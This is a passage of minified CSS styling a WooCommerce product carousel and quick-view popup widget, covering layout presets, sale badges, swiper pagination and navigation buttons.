.flex-viewport{height:auto!important}.rael-pc__product-popup .rael-pc__product-details-wrapper{width:56%;margin-left:4%;text-align:left}.rael-pc__product-popup .rael-pc__product-details-wrapper .is-divider{display:none}.rael-pc__product-popup button.rael-pc__product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff!important;text-align:center;-webkit-box-shadow:2px 0 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000!important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-border-radius:50%;border-radius:50%;opacity:1;border:0;margin:0}.rael-pc__product-popup button.rael-pc__product-popup-close:focus{outline:none}.rael-pc__product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.rael-pc__product-popup form.cart .variations_form{display:block}.rael-pc__product-popup form.cart .variations_form .variations{border:none}.rael-pc__product-popup form.cart .variations_form .variations th.label{vertical-align:middle}.rael-pc__product-popup form.cart .variations_form .variations tr{margin-bottom:5px}.rael-pc__product-popup form.cart .variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.rael-pc__product-popup form.cart .variations_form .variations td select{width:100%}.rael-pc__product-popup form.cart .variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-pc__product-popup form.cart.grouped_form{display:block}.rael-pc__product-popup form.cart.grouped_form table .button{line-height:1.2em}.rael-pc__product-popup form.cart.grouped_form .quantity{width:100%}.rael-pc__product-popup form.cart.grouped_form .quantity a,.rael-pc__product-popup form.cart.grouped_form .quantity input{height:auto!important;min-height:2.507em;line-height:1.2em}.rael-pc__product-popup form.cart .quantity{width:37%;margin-right:20px}.rael-pc__product-popup form.cart .quantity input{width:100%}.rael-pc__product-popup .rael-pc__onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.rael-pc__product-popup .rael-pc__onsale.sale_preset_1.rael-pc__out-of-stock br{display:none}.rael-pc__product-popup .rael-pc__onsale.sale_preset_1.right{left:auto;right:0}.rael-pc__product-popup .rael-pc__onsale.sale_preset_2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;-webkit-border-radius:100%;border-radius:100%;-webkit-font-smoothing:antialiased}.rael-pc__product-popup .rael-pc__onsale.sale_preset_2.rael-pc__out-of-stock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-pc__product-popup .rael-pc__onsale.sale_preset_3{-webkit-border-radius:50px;border-radius:50px;left:15px;top:15px}.rael-pc__product-popup .rael-pc__onsale.sale_preset_3.rael-pc__out-of-stock br{display:none}.rael-pc__product-popup .rael-pc__onsale.sale_preset_4{left:0;top:15px}.rael-pc__product-popup .rael-pc__onsale.sale_preset_4.rael-pc__out-of-stock br{display:none}.rael-pc__product-popup .rael-pc__onsale.sale_preset_4:after{position:absolute;right:-15px;bottom:0;width:15px;height:24px;border-top:12px solid transparent;border-bottom:12px solid transparent;border-left:10px solid #23a454;content:""}.rael-pc__product-popup .rael-pc__onsale.sale_preset_5{display:block;line-height:74px;height:60px;width:120px;left:-37pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.rael-pc__product-popup .rael-pc__onsale.sale_preset_5.rael-pc__out-of-stock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.rael-pc__product-popup.woocommerce div.product{display:block}.rael-pc__product-popup .rael-pc__product-image-wrapper{width:100%}.rael-pc__product-popup .rael-pc__product-details-wrapper{width:100%;margin-left:0;margin-top:25px}}@media screen and (min-width:992px){.rael-pc__product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{margin-top:0!important}.rael-pc__product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px}}.rael-product-carousel-container ins {background: transparent;}.rael-product-carousel-container .woocommerce ul.products {padding: 0 !important;}.rael-product-carousel-container .woocommerce ul.products:after, .rael-product-carousel-container .woocommerce ul.products:before {display: none;}.rael-product-carousel-container .woocommerce ul.products .product {width: 100%;margin: 0;padding: 0;}.rael-product-carousel-container .woocommerce ul.products .product .star-rating {margin: 0;display: block;float: none;width: 5.6em;height: 1em;font-size: 14px !important;line-height: 1em;}.rael-product-carousel-container .woocommerce ul.products .product .star-rating:before {content: "\f005\f005\f005\f005\f005";font-family: Font Awesome\ 5 Free;font-weight: 400;opacity: 1;}.rael-product-carousel-container .woocommerce ul.products .product .star-rating span {display: inline-block;}.rael-product-carousel-container .woocommerce ul.products .product .star-rating span:before {content: "\f005\f005\f005\f005\f005";font-family: Font Awesome\ 5 Free;font-weight: 900;}.rael-product-carousel-container .woocommerce ul.products .products[class*="columns-"] li.product {width: 100%;}.rael-product-carousel-container .rael-woo-product-carousel .rael-product-carousel {direction: ltr;}.rael-product-carousel-container .rael-woo-product-carousel a.button.add_to_cart_button.added {display: none !important;}.rael-product-carousel-container .rael-woo-product-carousel .rael-pc__product-quick-view a {cursor: pointer;}.rael-product-carousel-container .rael-woo-product-carousel .swiper-wrapper.products {margin: 0;-ms-flex-wrap: unset;flex-wrap: unset;}.rael-product-carousel-container .rael-woo-product-carousel .swiper-wrapper.products .product {float: none;}.rael-product-carousel-container .rael-woo-product-carousel[data-items="1"] .product.swiper-slide, .rael-product-carousel-container .rael-woo-product-carousel[data-items="2"] .product.swiper-slide, .rael-product-carousel-container .rael-woo-product-carousel[data-items="3"] .product.swiper-slide, .rael-product-carousel-container .rael-woo-product-carousel[data-items="4"] .product.swiper-slide, .rael-product-carousel-container .rael-woo-product-carousel[data-items="5"] .product.swiper-slide, .rael-product-carousel-container .rael-woo-product-carousel[data-items="6"] .product.swiper-slide {position: relative;min-height: 1px;-webkit-box-sizing: border-box;box-sizing: border-box;width: 100%;text-align: left;}.rael-product-carousel-container.preset_1 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {background: #597dfc;}.rael-product-carousel-container.preset_1 .swiper-container .swiper-button-next:hover, .rael-product-carousel-container.preset_1 .swiper-container .swiper-button-prev:hover, .rael-product-carousel-container.preset_1.swiper-container-wrap .swiper-button-next:hover, .rael-product-carousel-container.preset_1.swiper-container-wrap .swiper-button-prev:hover {background-color: #597dfc;color: #fff;}.rael-product-carousel-container.preset_1 .rael-product-carousel {-webkit-border-radius: 20px;border-radius: 20px;background-color: #f5f7fd;text-align: left;margin: 10px;}.rael-product-carousel-container.preset_1 .rael-product-carousel .rael-pc__product-image-wrapper, .rael-product-carousel-container.preset_1 .rael-product-carousel .rael-pc__product-image img {-webkit-border-radius: 20px 20px 0 0;border-radius: 20px 20px 0 0;}.rael-product-carousel-container.preset_1 .rael-product-carousel .rael-pc__onsale {background: #597dfc;}.rael-product-carousel-container.preset_1 .rael-product-carousel .rael-pc__onsale.sale_preset_4:after {border-left-color: #597dfc;}.rael-product-carousel-container.preset_1 .rael-product-carousel .rael-pc__onsale.sale_preset_4.right:after {border-right-color: #597dfc;}.rael-product-carousel-container.preset_1 .rael-product-carousel:hover .rael-pc__icons-wrapper.rael-pc-box-style {bottom: 30px;visibility: visible;opacity: 1;}.rael-product-carousel-container.preset_1 .rael-pc__product-image-wrapper {position: relative;overflow: hidden;}.rael-product-carousel-container.preset_1 .rael-pc__product-details-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding: 20px;}.rael-product-carousel-container.preset_1 .rael-pc__product-details-wrapper .rael-pc__product-details {width: 60%;}.rael-product-carousel-container.preset_1 .rael-pc__product-details-wrapper .rael-pc__product-price {width: 40%;text-align: right;color: #597dfc;}.rael-product-carousel-container.preset_2 .swiper-pagination.dots-preset_4 .swiper-pagination-bullet {border: 1px solid #5f3ae0;}.rael-product-carousel-container.preset_2 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {background: #5f3ae0;}.rael-product-carousel-container.preset_2 .swiper-container .swiper-button-next:hover, .rael-product-carousel-container.preset_2 .swiper-container .swiper-button-prev:hover, .rael-product-carousel-container.preset_2.swiper-container-wrap .swiper-button-next:hover, .rael-product-carousel-container.preset_2.swiper-container-wrap .swiper-button-prev:hover {background-color: #5f3ae0;color: #fff;}.rael-product-carousel-container.preset_2 .rael-product-carousel {position: relative;overflow: hidden;-webkit-border-radius: 10px;border-radius: 10px;margin: 10px;}.rael-product-carousel-container.preset_2 .rael-product-carousel .rael-pc__product-image-wrapper, .rael-product-carousel-container.preset_2 .rael-product-carousel .rael-pc__product-image img {-webkit-border-radius: 10px 10px 0 0;border-radius: 10px 10px 0 0;}.rael-product-carousel-container.preset_2 .rael-product-carousel .rael-pc__onsale {background: #5f3ae0;}.rael-product-carousel-container.preset_2 .rael-product-carousel .rael-pc__onsale.sale_preset_4:after {border-left-color: #5f3ae0;}.rael-product-carousel-container.preset_2 .rael-product-carousel .rael-pc__onsale.sale_preset_4.right:after {border-right-color: #5f3ae0;}.rael-product-carousel-container.preset_2 .rael-product-carousel .rael-pc__product-price .amount, .rael-product-carousel-container.preset_2 .rael-product-carousel .rael-pc__product-price del .amount, .rael-product-carousel-container.preset_2 .rael-product-carousel .rael-pc__product-price ins .amount {color: #fff;}.rael-product-carousel-container.preset_2 .rael-product-carousel:hover .rael-product-carousel__overlay {opacity: 1;}.rael-product-carousel-container.preset_2 .rael-product-carousel:hover .rael-pc__overlay-content {bottom: 0;opacity: 1;}.rael-product-carousel-container.preset_2 .rael-product-carousel:hover .rael-pc__icons-wrapper li {-webkit-transform: translateX(-70px);-ms-transform: translateX(-70px);transform: translateX(-70px);}.rael-product-carousel-container.preset_2 .rael-product-carousel .rael-pc__icons-wrapper {left: auto;}.rael-product-carousel-container.preset_2 .rael-product-carousel .rael-pc__icons-wrapper.rael-pc-box-style-list {visibility: visible;opacity: 1;}.rael-product-carousel-container.preset_2 .rael-product-carousel .rael-pc__overlay-content {position: absolute;width: 100%;top: auto;bottom: -100px;left: 0;opacity: 0;-webkit-transition: all 0.3s ease-in-out 0s;-o-transition: all 0.3s ease-in-out 0s;transition: all 0.3s ease-in-out 0s;text-align: left;}.rael-product-carousel-container.preset_2 .rael-product-carousel .rael-product-carousel__overlay {background: rgba(95, 58, 224, 0.4117647058823529);position: absolute;height: 100%;width: 100%;left: 0;top: 0;bottom: 0;right: 0;opacity: 0;-webkit-transition: all 0.4s ease-in-out 0s;-o-transition: all 0.4s ease-in-out 0s;transition: all 0.4s ease-in-out 0s;}.rael-product-carousel-container.preset_2 .rael-product-carousel .rael-pc__excerpt, .rael-product-carousel-container.preset_2 .rael-product-carousel .rael-pc__product-title * {color: #fff;}.rael-product-carousel-container.preset_2 .rael-product-carousel .rael-pc__product-price {margin-top: 15px;color: #fff;}.rael-product-carousel-container.preset_3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset_4 .swiper-pagination-bullet, .rael-product-carousel-container.preset_3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset_4 .swiper-pagination-bullet {border: 1px solid #5f3ae0;}.rael-product-carousel-container.preset_3 .swiper-pagination .swiper-pagination-bullet-active, .rael-product-carousel-container.preset_3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset_4 .swiper-pagination-bullet.swiper-pagination-bullet-active, .rael-product-carousel-container.preset_3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset_4 .swiper-pagination-bullet.swiper-pagination-bullet-active {background: #5f3ae0;}.rael-product-carousel-container.preset_3 .swiper-container .swiper-button-next:hover, .rael-product-carousel-container.preset_3 .swiper-container .swiper-button-prev:hover, .rael-product-carousel-container.preset_3.swiper-container-wrap .swiper-button-next:hover, .rael-product-carousel-container.preset_3.swiper-container-wrap .swiper-button-prev:hover {background-color: #5f3ae0;color: #fff;}.rael-product-carousel-container.preset_3 .rael-product-carousel {-webkit-border-radius: 10px;border-radius: 10px;background-color: #f5f7fd;text-align: left;margin: 10px;}.rael-product-carousel-container.preset_3 .rael-product-carousel:hover .rael-pc__icons-wrapper.rael-pc-block-style {visibility: visible;opacity: 1;bottom: 0;}.rael-product-carousel-container.preset_3 .rael-product-carousel .rael-pc__product-image-wrapper, .rael-product-carousel-container.preset_3 .rael-product-carousel .rael-pc__product-image img {-webkit-border-radius: 10px 10px 0 0;border-radius: 10px 10px 0 0;}.rael-product-carousel-container.preset_3 .rael-product-carousel .rael-pc__onsale {background: #5f3ae0;}.rael-product-carousel-container.preset_3 .rael-product-carousel .rael-pc__onsale.sale_preset_4:after {border-left-color: #5f3ae0;}.rael-product-carousel-container.preset_3 .rael-product-carousel .rael-pc__onsale.sale_preset_4.right:after {border-right-color: #5f3ae0;}.rael-product-carousel-container.preset_3 .rael-product-carousel .star-rating {display: inline-block !important;}.rael-product-carousel-container.preset_3 .rael-product-carousel .rael-pc__product-price {color: #5f3ae0;}.rael-product-carousel-container.preset_3 .rael-pc__product-image-wrapper {position: relative;overflow: hidden;}.rael-product-carousel-container.preset_3 .rael-pc__product-details-wrapper {padding: 20px;}.rael-product-carousel-container.preset_3 .rael-pc__product-details-wrapper .rael-pc__excerpt p {margin-top: 5px;}.rael-product-carousel-container.preset_4 .swiper-pagination.dots-preset_4 .swiper-pagination-bullet {border: 1px solid #ec3b75;}.rael-product-carousel-container.preset_4 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {background: #ec3b75;}.rael-product-carousel-container.preset_4 .swiper-container .swiper-button-next:hover, .rael-product-carousel-container.preset_4 .swiper-container .swiper-button-prev:hover, .rael-product-carousel-container.preset_4.swiper-container-wrap .swiper-button-next:hover, .rael-product-carousel-container.preset_4.swiper-container-wrap .swiper-button-prev:hover {background-color: #ec3b75;color: #fff;}.rael-product-carousel-container.preset_4 .rael-product-carousel {position: relative;overflow: hidden;-webkit-border-radius: 10px;border-radius: 10px;margin: 10px;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__product-image-wrapper, .rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__product-image img {-webkit-border-radius: 10px 10px 0 0;border-radius: 10px 10px 0 0;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__onsale {background: #ec3b75;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__onsale.sale_preset_4:after {border-left-color: #ec3b75;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__onsale.sale_preset_4.right:after {border-right-color: #ec3b75;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__product-price .amount, .rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__product-price del .amount, .rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__product-price ins .amount {color: #fff;}.rael-product-carousel-container.preset_4 .rael-product-carousel:hover .rael-product-carousel__overlay {opacity: 1;}.rael-product-carousel-container.preset_4 .rael-product-carousel:hover .rael-pc__overlay-content {bottom: 0;opacity: 1;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__icons-wrapper {bottom: 0;position: relative;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__icons-wrapper.rael-pc-box-style {visibility: visible;opacity: 1;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;margin: 10px 0 0;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__icons-wrapper.rael-pc-box-style li a {color: #ec3b75;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__icons-wrapper.rael-pc-box-style li a:hover {background: #ec3b75;color: #fff;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__icons-wrapper.rael-pc-box-style li a.button.add_to_cart_button {color: #ec3b75;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__icons-wrapper.rael-pc-box-style li a.button.add_to_cart_button:hover {background: #ec3b75;color: #fff;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__product-popup {display: none;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__overlay-content {position: absolute;width: 100%;top: auto;bottom: -100px;left: 0;opacity: 0;-webkit-transition: all 0.3s ease-in-out 0s;-o-transition: all 0.3s ease-in-out 0s;transition: all 0.3s ease-in-out 0s;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-product-carousel__overlay {background: rgba(23, 70, 236, 0.55);position: absolute;height: 100%;width: 100%;left: 0;top: 0;bottom: 0;right: 0;opacity: 0;-webkit-transition: all 0.4s ease-in-out 0s;-o-transition: all 0.4s ease-in-out 0s;transition: all 0.4s ease-in-out 0s;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__excerpt, .rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__product-title * {color: #fff;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__product-details {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__product-details .rael-pc__product-title-wrapper {width: 60%;text-align: left;}.rael-product-carousel-container.preset_4 .rael-product-carousel .rael-pc__product-details .rael-pc__product-price {width: 40%;text-align: right;}.rael-product-carousel-container .rael-pc__onsale {padding: 5px 10px;font-size: 12px;font-weight: 500;position: absolute;text-align: center;line-height: 1.2em;top: 30px;left: 0;margin: 0;background-color: #ff7a80;color: #fff;z-index: 9;}.rael-product-carousel-container .rael-pc__onsale.sale_preset_1.rael-pc__out-of-stock br {display: none;}.rael-product-carousel-container .rael-pc__onsale.sale_preset_1.right {left: auto;right: 0;}.rael-product-carousel-container .rael-pc__onsale.sale_preset_2 {padding: 0;top: 5px;left: 5px;display: inline-table;min-width: 45px;min-height: 45px;line-height: 45px;-webkit-border-radius: 100%;border-radius: 100%;-webkit-font-smoothing: antialiased;}.rael-product-carousel-container .rael-pc__onsale.sale_preset_2.rael-pc__out-of-stock {display: -webkit-box;display: -ms-flexbox;display: flex;line-height: normal;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.rael-product-carousel-container .rael-pc__onsale.sale_preset_2.right {left: auto;right: 5px;}.rael-product-carousel-container .rael-pc__onsale.sale_preset_3 {-webkit-border-radius: 50px;border-radius: 50px;left: 15px;top: 15px;}.rael-product-carousel-container .rael-pc__onsale.sale_preset_3.rael-pc__out-of-stock br {display: none;}.rael-product-carousel-container .rael-pc__onsale.sale_preset_3.right {left: auto;right: 15px;}.rael-product-carousel-container .rael-pc__onsale.sale_preset_4 {left: 0;top: 15px;}.rael-product-carousel-container .rael-pc__onsale.sale_preset_4.rael-pc__out-of-stock br {display: none;}.rael-product-carousel-container .rael-pc__onsale.sale_preset_4:after {position: absolute;right: -15px;bottom: 0;width: 15px;height: 24px;border-top: 12px solid transparent;border-bottom: 12px solid transparent;border-left: 10px solid #23a454;content: "";}.rael-product-carousel-container .rael-pc__onsale.sale_preset_4.right {left: auto;right: 0;}.rael-product-carousel-container .rael-pc__onsale.sale_preset_4.right:after {right: auto;left: -15px;border-left: 0;border-right: 10px solid #23a454;}.rael-product-carousel-container .rael-pc__onsale.sale_preset_5 {display: block;line-height: 74px;height: 50px;width: 100px;left: -35px;top: -8px;right: auto;padding: 0;-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.rael-product-carousel-container .rael-pc__onsale.sale_preset_5.rael-pc__out-of-stock {line-height: normal;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;padding-bottom: 7px;}.rael-product-carousel-container .rael-pc__onsale.sale_preset_5.right {left: auto;right: -35px;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.rael-product-carousel-container .swiper-image-stretch .rael-pc__product-image-wrapper img {width: 100%;}.rael-product-carousel-container.swiper-container-dots-outside .swiper-pagination, .rael-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination {position: static;}.rael-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet, .rael-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet, .rael-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet, .rael-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet {-webkit-border-radius: 2px;border-radius: 2px;width: 8px;height: 3px;}.rael-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active, .rael-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active, .rael-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active, .rael-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active {width: 20px;}.rael-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet, .rael-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet, .rael-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet, .rael-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet {-webkit-border-radius: 0;border-radius: 0;}.rael-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active, .rael-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active, .rael-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active, .rael-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active {-webkit-transform: scale(2);-ms-transform: scale(2);transform: scale(2);margin: 0 7px;}.rael-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet, .rael-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet, .rael-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet, .rael-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet {border: 1px solid #ec3b75;background: transparent;}.rael-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active, .rael-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active, .rael-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active, .rael-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active {background: #ec3b75;}.rael-product-carousel-container .rael-pc__gallery-pagination {width: 350px !important;margin-top: 20px;}.rael-product-carousel-container .rael-pc__gallery-pagination .swiper-slide {opacity: 0.4;}.rael-product-carousel-container .rael-pc__gallery-pagination .swiper-slide.swiper-slide-active {opacity: 1;}.rael-product-carousel-container .rael-pc__gallery-pagination .swiper-slide img {width: 60px;height: 60px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}@media (min-width: 1024px) {.rael-product-carousel-container .rael-pc__gallery-pagination.rael-pc__gallery-pagination-hide-on--desktop {display: none !important;}}@media (min-width: 768px) and (max-width: 1024px) {.rael-product-carousel-container .rael-pc__gallery-pagination.rael-pc__gallery-pagination-hide-on--tablet {display: none !important;}}@media (max-width: 767px) {.rael-product-carousel-container .rael-pc__gallery-pagination.rael-pc__gallery-pagination-hide-on--mobile {display: none !important;}}.rael-product-carousel-container.swiper-container-wrap .swiper-pagination {bottom: 10px;left: 0;width: 100%;}.rael-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet {background: #ccc;margin: 0 4px;opacity: 1;height: 8px;width: 8px;-webkit-transition: all 0.2s;-o-transition: all 0.2s;transition: all 0.2s;}.rael-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet:focus {outline: none;}.rael-product-carousel-container.swiper-container-wrap .swiper-button-next, .rael-product-carousel-container.swiper-container-wrap .swiper-button-prev, .rael-product-carousel-container .swiper-container .swiper-button-next, .rael-product-carousel-container .swiper-container .swiper-button-prev {font-size: 20px;margin: 0;text-align: center;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);width: 40px;height: 40px;-webkit-border-radius: 5px;border-radius: 5px;-webkit-filter: drop-shadow(0 23px 13.5px rgba(28, 34, 56, 0.05));filter: drop-shadow(0 23px 13.5px rgba(28, 34, 56, 0.05));background-color: #eee;background-image: none;color: #000;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.rael-product-carousel-container.swiper-container-wrap .swiper-button-next:focus, .rael-product-carousel-container.swiper-container-wrap .swiper-button-prev:focus, .rael-product-carousel-container .swiper-container .swiper-button-next:focus, .rael-product-carousel-container .swiper-container .swiper-button-prev:focus {outline: none;}.rael-product-carousel-container.swiper-container-wrap .swiper-button-next.swiper-button-disabled, .rael-product-carousel-container.swiper-container-wrap .swiper-button-prev.swiper-button-disabled, .rael-product-carousel-container .swiper-container .swiper-button-next.swiper-button-disabled, .rael-product-carousel-container .swiper-container .swiper-button-prev.swiper-button-disabled {color: #c3c9d0;opacity: 0.7;}.rael-product-carousel-container.swiper-container-wrap .swiper-button-next i, .rael-product-carousel-container.swiper-container-wrap .swiper-button-prev i, .rael-product-carousel-container .swiper-container .swiper-button-next i, .rael-product-carousel-container .swiper-container .swiper-button-prev i {position: absolute;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);top: 50%;left: 50%;}.rael-product-carousel-container.swiper-container-wrap .swiper-button-next, .rael-product-carousel-container .swiper-container .swiper-button-next {right: -40px;}.rael-product-carousel-container.swiper-container-wrap .swiper-button-prev, .rael-product-carousel-container .swiper-container .swiper-button-prev {left: -40px;}.rael-product-carousel-container .rael-pc__product-title * {margin: 0 0 10px;line-height: 1.2em;font-size: 18px;font-weight: 500;}.rael-product-carousel-container .rael-pc__product-price {font-size: 15px;line-height: 1.5em;}.rael-product-carousel-container .rael-pc__excerpt p {margin-bottom: 0;}.rael-product-carousel-container .product.product-type-external .rael-pc__icons-wrapper.rael-pc-block-style, .rael-product-carousel-container .product.product-type-grouped .rael-pc__icons-wrapper.rael-pc-block-style, .rael-product-carousel-container .product.product-type-variable .rael-pc__icons-wrapper.rael-pc-block-style {grid-template-columns: repeat(2, 1fr);}.rael-product-carousel-container .product.outofstock .rael-pc__icons-wrapper li:first-child, .rael-product-carousel-container .product.product-type-external .rael-pc__icons-wrapper li:first-child, .rael-product-carousel-container .product.product-type-grouped .rael-pc__icons-wrapper li:first-child, .rael-product-carousel-container .product.product-type-variable .rael-pc__icons-wrapper li:first-child {display: none;}.rael-product-carousel-container .rael-pc__icons-wrapper {padding: 0;list-style: none;position: absolute;z-index: 9;display: block;top: 50%;left: 0;right: 0;-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);opacity: 0;visibility: hidden;-webkit-transform-origin: center center;-ms-transform-origin: center center;transform-origin: center center;margin: 0 auto;-webkit-transition: all 0.4s ease;-o-transition: all ease 0.4s;transition: all 0.4s ease;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;top: auto;bottom: -100px;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style, .rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style li a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style li a {position: relative;width: 35px;height: 35px;margin: 3px;-webkit-box-shadow: 0 15px 10px rgba(61, 70, 79, 0.12);box-shadow: 0 15px 10px rgba(61, 70, 79, 0.12);background-color: #fff;-webkit-border-radius: 5px;border-radius: 5px;color: #597dfc;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style li a.added_to_cart {font-size: 0;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style li a.added_to_cart:after {content: "\f217";font-weight: 900;font-family: Font Awesome\ 5 Free;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;vertical-align: middle;margin: 0;padding: 0;}.rael-product-carousel-container .rael-pc__icons-wrapper.rael-pc-box-style li a:hover {background: 